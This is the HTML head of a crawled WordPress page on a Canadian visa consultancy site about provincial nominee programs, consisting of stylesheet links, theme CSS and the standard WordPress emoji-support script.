

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadavisasolutions.ca/provincial-nominee-programs/
body_size: 33804
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://canadavisasolutions.ca/xmlrpc.php" />
	<title>Provincial Nominee Programs &#8211; Canada Visa Solutions</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Canada Visa Solutions &raquo; Feed" href="https://canadavisasolutions.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canada Visa Solutions &raquo; Comments Feed" href="https://canadavisasolutions.ca/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/canadavisasolutions.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://canadavisasolutions.ca/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://canadavisasolutions.ca/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://canadavisasolutions.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://canadavisasolutions.ca/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://canadavisasolutions.ca/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://canadavisasolutions.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.6' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-11{--e-global-color-primary:#29313C;--e-global-color-secondary:#125FCD;--e-global-color-text:#2F2F2F;--e-global-color-accent:#FFFFFF;--e-global-typography-primary-font-family:"Open Sans";--e-global-typography-primary-font-size:15px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-size:46px;--e-global-typography-secondary-font-weight:300;--e-global-typography-secondary-line-height:1.2em;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-size:15px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-size:14px;--e-global-typography-accent-font-weight:400;--e-global-typography-c43ce00-font-family:"Open Sans";--e-global-typography-c43ce00-font-size:15px;--e-global-typography-c43ce00-font-weight:700;--e-global-typography-c43ce00-line-height:1em;--e-global-typography-d15127a-font-family:"Open Sans";--e-global-typography-d15127a-font-size:16px;--e-global-typography-d15127a-font-weight:400;--e-global-typography-d15127a-line-height:1.5em;--e-global-typography-ad32a39-font-family:"Open Sans";--e-global-typography-ad32a39-font-size:14px;--e-global-typography-ad32a39-font-weight:400;--e-global-typography-ad32a39-text-transform:uppercase;--e-global-typography-ad32a39-line-height:1em;--e-global-typography-ad32a39-letter-spacing:2px;--e-global-typography-f29c3dc-font-family:"Roboto";--e-global-typography-f29c3dc-font-size:200px;--e-global-typography-f29c3dc-font-weight:800;--e-global-typography-f29c3dc-line-height:1em;--e-global-typography-b5d4a37-font-family:"Open Sans";--e-global-typography-b5d4a37-font-size:16px;--e-global-typography-b5d4a37-font-weight:600;--e-global-typography-b5d4a37-text-transform:uppercase;--e-global-typography-b5d4a37-line-height:1em;--e-global-typography-b5d4a37-letter-spacing:2.5px;--e-global-typography-557324c-font-family:"Roboto";--e-global-typography-557324c-font-size:70px;--e-global-typography-557324c-font-weight:300;--e-global-typography-557324c-line-height:1em;--e-global-typography-d2e839c-font-family:"Roboto";--e-global-typography-d2e839c-font-size:70px;--e-global-typography-d2e839c-font-weight:800;--e-global-typography-d2e839c-line-height:1em;--e-global-typography-b77dc6e-font-family:"Roboto";--e-global-typography-b77dc6e-font-size:60px;--e-global-typography-b77dc6e-font-weight:800;--e-global-typography-b77dc6e-line-height:1em;--e-global-typography-3975046-font-family:"Roboto";--e-global-typography-3975046-font-size:46px;--e-global-typography-3975046-font-weight:800;--e-global-typography-3975046-line-height:1em;--e-global-typography-ba76840-font-family:"Roboto";--e-global-typography-ba76840-font-size:50px;--e-global-typography-ba76840-font-weight:600;--e-global-typography-ba76840-line-height:1em;--e-global-typography-a525fc0-font-family:"Roboto";--e-global-typography-a525fc0-font-size:30px;--e-global-typography-a525fc0-font-weight:600;--e-global-typography-a525fc0-line-height:1em;--e-global-typography-5e7a7fa-font-family:"Roboto";--e-global-typography-5e7a7fa-font-size:24px;--e-global-typography-5e7a7fa-font-weight:600;--e-global-typography-5e7a7fa-line-height:1.2em;--e-global-typography-09cf786-font-family:"Roboto";--e-global-typography-09cf786-font-size:30px;--e-global-typography-09cf786-font-weight:800;--e-global-typography-09cf786-line-height:1em;--e-global-typography-92e4dd0-font-family:"Roboto";--e-global-typography-92e4dd0-font-size:30px;--e-global-typography-92e4dd0-font-weight:300;--e-global-typography-92e4dd0-line-height:1em;--e-global-typography-38080c8-font-family:"Roboto";--e-global-typography-38080c8-font-size:20px;--e-global-typography-38080c8-font-weight:600;--e-global-typography-38080c8-line-height:1.2em;--e-global-typography-8f6d87d-font-family:"Roboto";--e-global-typography-8f6d87d-font-size:18px;--e-global-typography-8f6d87d-font-weight:600;--e-global-typography-8f6d87d-line-height:1em;--e-global-typography-c0dcf88-font-family:"Roboto";--e-global-typography-c0dcf88-font-size:17px;--e-global-typography-c0dcf88-font-weight:600;--e-global-typography-c0dcf88-line-height:1.3em;--e-global-typography-bac5e10-font-family:"Roboto";--e-global-typography-bac5e10-font-size:15px;--e-global-typography-bac5e10-font-weight:500;--e-global-typography-bac5e10-text-transform:uppercase;--e-global-typography-bac5e10-line-height:1em;--e-global-typography-bac5e10-letter-spacing:2px;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-11 button:hover,.elementor-kit-11 button:focus,.elementor-kit-11 input[type="button"]:hover,.elementor-kit-11 input[type="button"]:focus,.elementor-kit-11 input[type="submit"]:hover,.elementor-kit-11 input[type="submit"]:focus,.elementor-kit-11 .elementor-button:hover,.elementor-kit-11 .elementor-button:focus{background-color:#125FCD;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#125FCD;border-radius:0px 0px 0px 0px;}.elementor-kit-11 a{color:#2F2F2F;}.elementor-kit-11 a:hover{color:#125FCD;}.elementor-kit-11 h2{color:#2F2F2F;font-family:"Roboto", Sans-serif;font-size:32px;font-weight:600;line-height:1em;}.elementor-kit-11 button,.elementor-kit-11 input[type="button"],.elementor-kit-11 input[type="submit"],.elementor-kit-11 .elementor-button{font-family:var( --e-global-typography-ad32a39-font-family ), Sans-serif;font-size:var( --e-global-typography-ad32a39-font-size );font-weight:var( --e-global-typography-ad32a39-font-weight );text-transform:var( --e-global-typography-ad32a39-text-transform );line-height:var( --e-global-typography-ad32a39-line-height );letter-spacing:var( --e-global-typography-ad32a39-letter-spacing );color:#2F2F2F;border-style:solid;border-width:1px 1px 1px 1px;border-color:#125FCD;border-radius:0px 0px 0px 0px;padding:16px 30px 16px 30px;}.elementor-kit-11 label{color:#2F2F2F;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:700;line-height:2em;}.elementor-kit-11 input:not([type="button"]):not([type="submit"]),.elementor-kit-11 textarea,.elementor-kit-11 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:#2F2F2F;border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;border-radius:0px 0px 0px 0px;}.elementor-kit-11 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-11 textarea:focus,.elementor-kit-11 .elementor-field-textual:focus{color:#2F2F2F;border-style:solid;border-width:1px 1px 1px 1px;border-color:#CECECE;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-11{--e-global-typography-primary-font-size:14px;--e-global-typography-secondary-font-size:44px;--e-global-typography-text-font-size:14px;--e-global-typography-accent-font-size:13px;--e-global-typography-c43ce00-font-size:14px;--e-global-typography-d15127a-font-size:15px;--e-global-typography-ad32a39-font-size:13px;--e-global-typography-f29c3dc-font-size:180px;--e-global-typography-b5d4a37-font-size:15px;--e-global-typography-557324c-font-size:60px;--e-global-typography-d2e839c-font-size:60px;--e-global-typography-b77dc6e-font-size:50px;--e-global-typography-3975046-font-size:44px;--e-global-typography-ba76840-font-size:48px;--e-global-typography-a525fc0-font-size:28px;--e-global-typography-5e7a7fa-font-size:22px;--e-global-typography-09cf786-font-size:28px;--e-global-typography-92e4dd0-font-size:28px;--e-global-typography-38080c8-font-size:19px;--e-global-typography-8f6d87d-font-size:17px;--e-global-typography-c0dcf88-font-size:16px;--e-global-typography-bac5e10-font-size:14px;font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-11 h2{font-size:30px;}.elementor-kit-11 button,.elementor-kit-11 input[type="button"],.elementor-kit-11 input[type="submit"],.elementor-kit-11 .elementor-button{font-size:var( --e-global-typography-ad32a39-font-size );line-height:var( --e-global-typography-ad32a39-line-height );letter-spacing:var( --e-global-typography-ad32a39-letter-spacing );}.elementor-kit-11 label{font-size:14px;}.elementor-kit-11 input:not([type="button"]):not([type="submit"]),.elementor-kit-11 textarea,.elementor-kit-11 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-11{--e-global-typography-primary-font-size:13px;--e-global-typography-secondary-font-size:42px;--e-global-typography-text-font-size:13px;--e-global-typography-accent-font-size:12px;--e-global-typography-c43ce00-font-size:13px;--e-global-typography-c43ce00-line-height:1.5em;--e-global-typography-d15127a-font-size:14px;--e-global-typography-ad32a39-font-size:13px;--e-global-typography-f29c3dc-font-size:150px;--e-global-typography-b5d4a37-font-size:14px;--e-global-typography-557324c-font-size:50px;--e-global-typography-d2e839c-font-size:50px;--e-global-typography-b77dc6e-font-size:48px;--e-global-typography-3975046-font-size:42px;--e-global-typography-ba76840-font-size:46px;--e-global-typography-a525fc0-font-size:26px;--e-global-typography-5e7a7fa-font-size:20px;--e-global-typography-09cf786-font-size:26px;--e-global-typography-92e4dd0-font-size:26px;--e-global-typography-92e4dd0-line-height:1.2em;--e-global-typography-38080c8-font-size:18px;--e-global-typography-8f6d87d-font-size:16px;--e-global-typography-c0dcf88-font-size:15px;--e-global-typography-bac5e10-font-size:13px;font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-11 h2{font-size:28px;}.elementor-kit-11 button,.elementor-kit-11 input[type="button"],.elementor-kit-11 input[type="submit"],.elementor-kit-11 .elementor-button{font-size:var( --e-global-typography-ad32a39-font-size );line-height:var( --e-global-typography-ad32a39-line-height );letter-spacing:var( --e-global-typography-ad32a39-letter-spacing );}.elementor-kit-11 label{font-size:13px;}.elementor-kit-11 input:not([type="button"]):not([type="submit"]),.elementor-kit-11 textarea,.elementor-kit-11 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='cute-alert-css' href='https://canadavisasolutions.ca/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.6' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://canadavisasolutions.ca/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://canadavisasolutions.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://canadavisasolutions.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://canadavisasolutions.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://canadavisasolutions.ca/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
